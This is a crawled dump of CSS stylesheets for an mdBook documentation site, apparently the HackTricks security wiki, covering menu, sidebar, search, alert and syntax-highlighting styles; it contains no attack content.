}

/* Collapse Menu Popup */

#menubar-collapse-toggle {
    position: relative;
    gap: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: var(--fg);
}
.menu-hamburger {
    font-size: 18px;
    line-height: 1;
    font-weight: 700;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
}
#menubar-collapse-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    /* Don't let the children's background extend past the rounded corners. */
    overflow: hidden;
    max-height: 70vh;
    overflow-y: auto;
}
#menubar-collapse-popup .menu-theme-toggle {
    display: flex;
    gap: 8px;
    padding: 8px 12px;
    border-top: 1px solid var(--table-border-color);
}
#menubar-collapse-popup .menu-action {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}
#menubar-collapse-popup .menu-action i {
    font-size: 14px;
}
.menu-icon {
    font-size: 14px;
    line-height: 1;
}
#menubar-collapse-popup .menu-theme-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border-radius: 8px;
    border: 1px solid var(--table-border-color);
    background: color-mix(in srgb, var(--bg) 85%, transparent);
    color: var(--fg);
    cursor: pointer;
}
#menubar-collapse-popup .menu-theme-btn:hover {
    color: var(--sidebar-active);
    background: color-mix(in srgb, var(--links) 16%, transparent);
}

#menubar-collapse-popup.show-translations #menubar-languages-popup {
    position: static;
    display: flex !important;
    margin: 0;
    border: 0;
    border-top: 1px solid var(--table-border-color);
    width: 100%;
    max-height: 50vh;
    overflow: auto;
    background: transparent;
}
#menubar-collapse-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-collapse-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

/* Languages Menu Popup */

@media only screen and (max-width:799px) {
    #menubar-languages-toggle span {
        display: none !important;
    }
}
@media only screen and (max-width:799px) {
    #theme-wrapper.theme-wrapper--menubar {
        display: none;
    }
    #menubar-languages-toggle {
        display: none;
    }
}

#menubar-languages-toggle {
    position: relative;
}
.translations-caret {
    margin-left: 6px;
    font-size: 14px;
    line-height: 1;
    opacity: 0.9;
}

#menubar-languages-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    max-height: 300px;
    width: 150px;
    overflow: scroll;
}
#menubar-languages-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-languages-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

.left-buttons {
    display: flex;
    margin: 0 5px;  
    align-items: center;
}
html:not(.js) .left-buttons button {
    display: none;
}

.menu-title {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-weight: 600;
    font-size: 1.7rem;
    line-height: 1;
    text-align: center;
    margin: 0;
    flex: 1;
    height: var(--menu-bar-height);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    cursor: pointer;
    color: var(--fg);
}
.menu-title-logo {
    width: auto;
    height: 26px;
    vertical-align: middle;
}
@media only screen and (max-width:799px) {
    .menu-title {
        font-size: 1.2rem;
    }
    .menu-title-logo {
        height: 22px;
        margin-right: 6px;
    }
}

.menu-bar,
.menu-bar:visited,
.nav-chapters,
.nav-chapters:visited,
.mobile-nav-chapters,
.mobile-nav-chapters:visited,
.menu-bar .icon-button,
.menu-bar a i {
    color: var(--icons) !important;
}

.menu-bar i:hover,
.menu-bar .icon-button:hover,
.nav-chapters:hover,
.mobile-nav-chapters i:hover {
    color: var(--icons-hover) !important;
    text-decoration: none !important;
}

/* Nav Icons */

.nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none !important;
    padding: 2rem;
    border-radius: 1rem;
    border: 1px solid var(--table-border-color);

    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: row;

    transition: color 0.5s, background-color 0.5s;
}

.nav-chapters:hover {
    text-decoration:  none !important;
}

.nav-wrapper {
    margin-block-start: 50px;
    display: none;
}

.mobile-nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none;
    width: 90px;
    border-radius: 5px;
    border: 1px solid var(--table-border-color);
}

/* Only Firefox supports flow-relative values */
.previous { float: left; }
[dir=rtl] .previous { float: right; }

/* Only Firefox supports flow-relative values */
.next {
    float: right;
    right: var(--page-padding);
}
[dir=rtl] .next {
    float: left;
    right: unset;
    left: var(--page-padding);
}

/* Use the correct buttons for RTL layouts*/
[dir=rtl] .previous i.fa-angle-left:before {content:"\f105";}
[dir=rtl] .next i.fa-angle-right:before { content:"\f104"; }

@media only screen and (max-width: 1080px) {
    .nav-wide-wrapper { display: none; }
    .nav-wrapper { display: block; }
}

/* sidebar-visible */
@media only screen and (max-width: 1380px) {
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wide-wrapper { display: none; }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wrapper { display: block; }
}

/* Inline code */

:not(pre) > .hljs {
    display: inline;
    padding: 0.1em 0.3em;
    border-radius: 3px;
}

:not(pre):not(a) > .hljs {
    color: var(--inline-code-color);
    overflow-x: initial;
}

a:hover > .hljs {
    text-decoration: underline;
}

pre {
    position: relative;
}
pre > .buttons {
    position: absolute;
    z-index: 100;
    right: 0px;
    top: 2px;
    margin: 0px;
    padding: 2px 0px;

    color: var(--icons);
    cursor: pointer;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0.1s linear, opacity 0.1s linear;
}
pre:hover > .buttons {
    visibility: visible;
    opacity: 1
}
pre > .buttons :hover {
    color: var(--icons-hover);
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
}
pre > .buttons i {
    margin-inline-start: 8px;
}
pre > .buttons button {
    cursor: inherit;
    margin: 0px 5px;
    padding: 4px 4px 3px 5px;
    font-size: 12px;

    border-style: solid;
    border-width: 1px;
    border-radius: 4px;
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
    transition: 100ms;
    transition-property: color,border-color,background-color;
    color: var(--icons);
}

pre > .buttons button.clip-button {
    padding: 2px 4px 0px 6px;
}

pre > .buttons button.clip-button::before {
    content: "COPY";
    font-size: 12px;
    color: var(--icons);
}

pre > .buttons button.clip-button:hover::before {
    color: var(--icons-hover);
}

@media (pointer: coarse) {
    pre > .buttons button {
        /* On mobile, make it easier to tap buttons. */
        padding: 0.3rem 1rem;
    }

    .sidebar-resize-indicator {
        /* Hide resize indicator on devices with limited accuracy */
        display: none;
    }
}
pre > code {
    display: block;
    padding: 1rem;
}

/* FIXME: ACE editors overlap their buttons because ACE does absolute
   positioning within the code block which breaks padding. The only solution I
   can think of is to move the padding to the outer pre tag (or insert a div
   wrapper), but that would require fixing a whole bunch of CSS rules.
*/
.hljs.ace_editor {
  padding: 0rem 0rem;
}

pre > .result {
    margin-block-start: 10px;
}

/* Search */

#searchresults a {
    text-decoration: none;
}

mark {
    border-radius: 2px;
    padding-block-start: 0;
    padding-block-end: 1px;
    padding-inline-start: 3px;
    padding-inline-end: 3px;
    margin-block-start: 0;
    margin-block-end: -1px;
    margin-inline-start: -3px;
    margin-inline-end: -3px;
    background-color: var(--search-mark-bg);
    transition: background-color 300ms linear;
    cursor: pointer;
}

mark.fade-out {
    background-color: rgba(0,0,0,0) !important;
    cursor: auto;
}


#search-wrapper {
    inset: 0;
    backdrop-filter: blur(100px);
    z-index: 102;
    position: fixed; 
    overflow-y: scroll;
    overscroll-behavior: contain;
}

#search-wrapper>div {
    max-height: 80%;
    height: 80%;
    transform: translateY(-50%);
    top: 50%;
    position: relative;
    /* overflow: scroll; */
    overscroll-behavior: contain;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--content-max-width);
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    display: flex;
    flex-direction: column;
}

.searchbar-outer {
    border-bottom: 1px solid var(--table-border-color);
    border-radius: 8px 8px 0 0;
}

.searchbar-outer span {
    position: absolute;
    top: 12px;
    left: 15px;
    font-size: 15px;  
    color: var(--searchbar-fg);
}

#searchbar {
    width: 100%;
    padding: 10px 16px;
    transition: box-shadow 300ms ease-in-out;
    background-color: var(--searchbar-bg);
    color: var(--searchbar-fg);
    border: none;
    border-radius: 8px 8px 0 0;
    text-indent: 25px;
}

#searchbar:focus,
#searchbar.active {
    outline: none;
}

.searchresults-header {
    font-weight: normal;
    font-size: .7em;
    padding-block-start: 15px;
    padding-block-end: 0;
    padding-inline-start: 20px;
    padding-inline-end: 20px;
    color: var(--searchresults-header-fg);
    overflow-y: scroll;
    display: none;
}

.searchresults-outer {
    overflow: scroll;
    overscroll-behavior: contain;
    border-radius: 0 0 8px 8px;
}

ul#searchresults {
    list-style: none;
    max-height: 100%;
    margin: 0;
    padding: 0;
}
ul#searchresults li {
    border-radius: 0;
    border-bottom: 1px solid var(--table-border-color);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
ul#searchresults li:last-child {
    border-bottom: none;
}
ul#searchresults li.focus {
    background-color: var(--searchresults-li-bg);
}
ul#searchresults li a {
    padding: 15px;
    color: var(--fg) !important;
    background-color: var(--bg);
    font-weight: bold;
    width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
}
ul#searchresults li a:hover {
    background-color: var(--theme-hover);
}
ul#searchresults li a span.teaser {
    display: block;
    clear: both;
    margin-block-start: 5px;
    margin-block-end: 0;
    margin-inline-start: 20px;
    margin-inline-end: 0;
    padding-inline-start: 10px;
    font-size: 0.8em;
    color: var(--icons-hover) !important;
    font-weight: 100;
    border-left: 3px solid var(--icons-hover);
}
ul#searchresults li a span.teaser em {
    font-weight: bold;
    font-style: normal;
    color: var(--icons) !important;
}

/* Container */
@media only screen and (max-width:1439px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
    }
    .content{
        flex: 1 1 0
    }
    .content main {
        margin-inline-start: auto;
        margin-inline-end: auto;
        max-width: 100%;
    }
}

@media only screen and (min-width:1440px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
        justify-content: space-between;
    }
}

@media only screen and (min-width:550px) {
    .sidebar-float-toggle {
        position: fixed;
        top: calc(var(--menu-bar-height) + 90px);
        width: 28px;
        height: 28px;
        border-radius: 9999px;
        border: 1px solid color-mix(in srgb, var(--sidebar-active) 50%, var(--table-border-color));
        background: color-mix(in srgb, var(--bg) 60%, transparent);
        color: var(--sidebar-active);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 12;
        transition: transform 0.2s ease, background-color 0.2s ease, color 0.2s ease;
    }
    .sidebar-float-toggle .toggle-chevron {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: -0.08em;
        text-shadow: 0 0 8px color-mix(in srgb, var(--sidebar-active) 60%, transparent);
    }
    .sidebar-float-toggle:hover {
        background-color: color-mix(in srgb, var(--sidebar-active) 12%, transparent);
        color: var(--sidebar-active);
        transform: translateX(2px);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle {
        transform: translateX(-6px);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle .toggle-chevron {
        transform: rotate(180deg);
    }
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container {
    justify-content: center;
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .content {
    margin-left: auto;
    margin-right: auto;
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidetoc {
    position: fixed;
    right: max(var(--page-padding), calc((100vw - var(--container-max-width)) / 2));
    top: 0;
    width: 250px;
    margin-top: 25px;
}

@media only screen and (max-width:549px) {
    .sidebar-float-toggle {
        position: fixed;
        top: calc(var(--menu-bar-height) + 10px);
        width: 28px;
        height: 28px;
        border-radius: 9999px;
        border: 1px solid color-mix(in srgb, var(--sidebar-active) 50%, var(--table-border-color));
        background: color-mix(in srgb, var(--bg) 60%, transparent);
        color: var(--sidebar-active);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 110;
        transition: transform 0.2s ease, background-color 0.2s ease, color 0.2s ease;
    }
    .sidebar-float-toggle .toggle-chevron {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: -0.08em;
        text-shadow: 0 0 8px color-mix(in srgb, var(--sidebar-active) 60%, transparent);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle .toggle-chevron {
        transform: rotate(180deg);
    }
}

@media only screen and (max-width:549px) {
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container .sidebar-float-toggle {
        left: calc(100vw - 34px);
    }
}

/* Sidebar */
@media only screen and (min-width:550px) {
    .sidebar {
        position: sticky;
        top: 4rem;
        height: calc(100vh - 4rem);
        width: var(--sidebar-width);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: transparent;
        color: var(--sidebar-fg);
    }
}
@media only screen and (min-width:1440px) {
    #sidebar-toggle{
        display: none !important;
    }
}
@media only screen and (max-width:549px) {
    .sidebar {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        top: var(--menu-bar-height);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: transparent;
        color: var(--sidebar-fg);
        z-index: 105;
    }
}
@media only screen and (max-width:549px) {
    #sidebar {
        display: none;
    }
    #sidebar-toggle {
        display: none !important;
    }
    .sidebar-float-toggle {
        display: none !important;
    }
    #mobile-toc-toggle {
        display: inline-flex !important;
    }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #sidebar {
        display: block !important;
    }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #content {
        display: none !important;
    }
}
.sidebar-iframe-inner {
    background-color: transparent;
    color: var(--sidebar-fg);
    padding: 10px 10px;
    margin: 0;
    font-size: 1.4rem;
}
.sidebar-iframe-outer {
    border: none;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
[dir=rtl] .sidebar { left: unset; right: 0; }
.sidebar-resizing {
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
html:not(.sidebar-resizing) .sidebar {
    transition: transform 0.3s; /* Animation: slide away */
}
.sidebar code {
    line-height: 2em;
}
.sidebar .sidebar-scrollbox {
    overflow-y: auto;
    overscroll-behavior: contain;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px 10px;
    background-color: transparent;
}
.sidebar .sidebar-resize-handle {
    position: absolute;
    cursor: col-resize;
    width: 0;
    right: calc(var(--sidebar-resize-indicator-width) * -1);
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}

.sidebar-resize-handle .sidebar-resize-indicator {
    width: 100%;
    height: 12px;
    background-color: var(--icons);
    margin-inline-start: var(--sidebar-resize-indicator-space);
}

[dir=rtl] .sidebar .sidebar-resize-handle {
    left: calc(var(--sidebar-resize-indicator-width) * -1);
    right: unset;
}
.js .sidebar .sidebar-resize-handle {
    cursor: col-resize;
    width: calc(var(--sidebar-resize-indicator-width) - var(--sidebar-resize-indicator-space));
}
/* sidebar-hidden */
#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container #sidebar {
    display: none;
    
}
#sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #sidebar {
    display: block;
}
.sidebar::-webkit-scrollbar {
    background: transparent;
}
.sidebar::-webkit-scrollbar-thumb {
    background: var(--scrollbar);
}

.chapter li.part-title {
    color: var(--fg);
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: .05em;
    padding-top: 1.5rem;
    padding-right: 1.25rem;
    padding-left: 1.25rem;
}

.chapter {
    list-style: none outside none;
    padding-inline-start: 0;
    line-height: 2.2em;
    margin-top: 0;
}

.chapter ol {
    width: 100%;
}

.chapter li {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--fg);
    flex-wrap: wrap;
}

.chapter li > ol.section {
    width: 100%;
    margin-left: 16px;
    margin-top: 6px;
}
.chapter li a {
    display: block;
    padding: 0;
    text-decoration: none;
    color: color-mix(in srgb, var(--fg) 70%, var(--links));
    transition: color 0.2s ease, background-color 0.2s ease;
    flex: 1 1 auto;
    min-width: 0;
}

.chapter-link-wrapper {
    display: flex;
    align-items: center;
    gap: 6px;
}

.chapter-fold-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    text-decoration: none;
    border-radius: 9999px;
    color: var(--sidebar-active);
    opacity: 0.8;
    flex: 0 0 auto;
}

.chapter-fold-toggle::before {
    content: "❱❱";
    font-size: 12px;
    line-height: 1;
}

.chapter-fold-toggle div {
    display: none;
}

.chapter-fold-toggle:hover {
    background: color-mix(in srgb, var(--links) 16%, transparent);
    opacity: 1;
}

.chapter li a:hover {
    color: color-mix(in srgb, var(--sidebar-active) 85%, var(--fg));
}

.chapter li a.active {
    color: var(--sidebar-active);
    font-weight: 600;
    background: linear-gradient(90deg, color-mix(in srgb, var(--links) 24%, transparent), transparent);
    border-radius: 10px;
}

.chapter li > a.toggle {
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-inline-start: 6px;
    padding: 0 8px;
    user-select: none;
    opacity: 0.68;
    flex: 0 0 auto;
}

.chapter li > a.toggle div {
    transition: transform 0.5s;
}

/* collapse the section */
.chapter li:not(.expanded) > ol {
    display: none;
}

.chapter li.chapter-item {
    line-height: 1.5em;
    margin-block-start: 0.6em;
    font-size: 1.35rem;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: .375rem;
    padding-bottom: .375rem;
    border-radius: 10px;
}

.chapter li.chapter-item:hover {
    background: linear-gradient(90deg, color-mix(in srgb, var(--links) 16%, transparent), transparent);
    color: var(--fg)
}

.chapter li.expanded > a.toggle div {
    transform: rotate(90deg);
}

.spacer {
    width: 100%;
    height: 3px;
    margin: 5px 0px;
}
.chapter .spacer {
    background-color: var(--sidebar-spacer);
}

@media (-moz-touch-enabled: 1), (pointer: coarse) {
    .chapter li a { padding: 5px 0; }
    .spacer { margin: 10px 0; }
}

.section {
    list-style: none outside none;
    padding-inline-start: 10px;
    line-height: 1.9em;
    border-left: 1px solid var(--table-border-color);
    margin-left: 2.5rem;
}

.footer {
    height: var(--footer-height);
    border-top: 1px solid var(--table-border-color);
    margin-top: 1rem;
    align-content: center;
    z-index: 106;
}
.theme-wrapper--menubar {
    position: relative;
    display: flex;
    align-items: center;
    gap: 6px;
}

.theme-wrapper--menubar .theme-btns {
    display: flex;
    flex-direction: row;
    border-radius: 9999px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    padding: 0.2rem 0.3rem;
    box-shadow: 0 6px 18px color-mix(in srgb, var(--fg) 12%, transparent);
}

.theme-wrapper--menubar .theme-btns button {
    padding: 0.35rem 0.45rem;
    margin: 0 0.2rem;
    color: var(--icons);
    border: none;
    background-color: transparent;
    cursor: pointer;
    font-size: 16px;
    vertical-align: middle;
    border-radius: 9999px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.theme-wrapper--menubar .theme-btns button.theme-selected {
    color: var(--links);
    background-color: color-mix(in srgb, var(--links) 12%, transparent);
}

.theme-wrapper--menubar .theme-btns button:hover {
    color: var(--icons-hover);
    background-color: var(--theme-hover);
}

.theme-wrapper--menubar .theme-orb {
    position: absolute;
    right: 6px;
    top: 50%;
    width: 8px;
    height: 8px;
    border-radius: 9999px;
    background: radial-gradient(circle at 30% 30%, #ffffff, color-mix(in srgb, var(--links) 70%, transparent));
    opacity: 0.7;
    transform: translateY(10px);
    filter: blur(0.2px);
    pointer-events: none;
    animation: theme-orb-rise 4.2s ease-in-out infinite;
}

.theme-wrapper--menubar .theme-side-icon {
    font-size: 16px;
    color: var(--icons);
    opacity: 0.9;
    line-height: 1;
}

@keyframes theme-orb-rise {
    0% {
        transform: translateY(10px);
        opacity: 0;
    }
    35% {
        opacity: 0.6;
    }
    70% {
        transform: translateY(-22px);
        opacity: 0.4;
    }
    100% {
        transform: translateY(-30px);
        opacity: 0;
    }
}

/* Details/Summary */

summary {
    list-style: none;
    display: flex;
    align-items: center;
    padding: 1.5rem;
    color: var(--menu-bar-link-color-hover);
    cursor: pointer;
}

summary::-webkit-details-marker {
    display: none;
}

summary:hover {
    color: var(--menu-bar-link-color);
}

summary::before {
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
    margin-right: .5em;
    transition: 0.2s;
    transform: rotate(0deg);
}

details[open] > summary::before {
    transform: rotate(90deg);
}

details {
    border-radius: 8px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    font-size: 18px;
    font-weight: 100;
}

details p {
    padding-right: 4rem;
    padding-left: 4rem;
}

details ul, details ol {
    padding-right: 6rem;
    padding-left: 6rem;
    padding-bottom: 2rem;
    margin-top: 0;
}

details ul li {
    font-size: 16px;
    margin-top: .8rem;
}

details ul li:first-child {
    margin-top: 0;
}

/* Alerts */
.mdbook-alerts {
    padding: 16px 28px 16px 50px !important;
    margin-bottom: 16px !important;
    border-left: 0 !important;
    background-color: var(--mdbook-alerts-color);
    border-radius: 5px;
    position: relative;
}

.mdbook-alerts > :nth-child(2) {
    margin-top: 0;
}

.mdbook-alerts-title {
    display: none !important;
}

.mdbook-alerts a{
    color: var(--mdbook-alerts-color-link) !important;
}

.mdbook-alerts a:hover{
    color: var(--mdbook-alerts-color-link-hover) !important;
}

.mdbook-alerts-tip::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05d";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-note::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-important::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f006";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-warning::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f06a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-caution::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.content_ref {
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-right: 2rem;
    padding-left: 2rem;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    color: var(--fg) !important;
    text-decoration: none !important;
    font-size: 18px;
}

.content_ref:hover{
    color: var(--links) !important;
    text-decoration: none !important;
}

.content_ref span{
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-direction: row;
    align-items: center;
    text-decoration: none !important;
}

.content_ref span::after{
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
}

.tabs-container {
    display: flex;
    flex-wrap: wrap;

    >input[type="radio"] {
        display: none;

        &:checked+.tab-label {
            /* this is the active tab */
            background-color: darkslategray;
        }
    }

    >input[type="radio"]:first-child+.tab-label {
        /* target the first tab label */
        border-radius: 50px 0 0 50px;
    }

    >input[type="radio"]:last-of-type+.tab-label {
        /* target the last tab label */
        border-radius: 0 50px 50px 0;
    }

    >input[type="radio"]:not(:checked)+.tab-label+.tab-content {
        /* hide inactive tabs */
        display: none;
    }

    .tab-label {
        padding: 5px 15px;
        color: white;
        background-color: slategray;
    }

    .tab-content {
        order: 99;
        width: 100%;
        margin-top: 15px;
        display: block;
    }
}

figure, figcaption{
    text-align: center;
}

li.chapter-item a.external-link::after {
    content: "\f08e";
    font-family: FontAwesome;
    /* font-size: 15px; */
    margin-left: 15px;
    color: currentColor;
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/highlight.css
body_size: 386
content:
/*
 * An increased contrast highlighting scheme loosely based on the
 * "Base16 Atelier Dune Light" theme by Bram de Haan
 * (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/dune)
 * Original Base16 color scheme by Chris Kempson
 * (https://github.com/chriskempson/base16)
 */

/* Comment */
.hljs-comment,
.hljs-quote {
  color: #575757;
}

/* Red */
.hljs-variable,
.hljs-template-variable,
.hljs-attribute,
.hljs-attr,
.hljs-tag,
.hljs-name,
.hljs-regexp,
.hljs-link,
.hljs-name,
.hljs-selector-id,
.hljs-selector-class {
  color: #d70025;
}

/* Orange */
.hljs-number,
.hljs-meta,
.hljs-built_in,
.hljs-builtin-name,
.hljs-literal,
.hljs-type,
.hljs-params {
  color: #b21e00;
}

/* Green */
.hljs-string,
.hljs-symbol,
.hljs-bullet {
  color: #008200;
}

/* Blue */
.hljs-title,
.hljs-section {
  color: #0030f2;
}

/* Purple */
.hljs-keyword,
.hljs-selector-tag {
  color: #9d00ec;
}

.hljs {
  display: block;
  overflow-x: auto;
  background: #f6f7f6;
  color: #000;
  white-space: pre-wrap;
}

.hljs-emphasis {
  font-style: italic;
}

.hljs-strong {
  font-weight: bold;
}

.hljs-addition {
  color: #22863a;
  background-color: #f0fff4;
}

.hljs-deletion {
  color: #b31d28;
  background-color: #ffeef0;
}
